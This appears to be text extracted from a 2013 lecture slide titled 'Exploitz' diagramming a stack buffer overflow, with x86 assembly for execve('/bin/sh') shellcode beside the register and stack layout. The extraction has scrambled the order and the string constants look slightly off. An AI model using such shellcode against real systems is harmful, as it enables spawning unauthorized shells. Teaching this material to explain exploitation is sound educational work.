 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
EIP
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
<str ptr>
ECX:
0x0000
EDX:
17 June 2013
Exploitz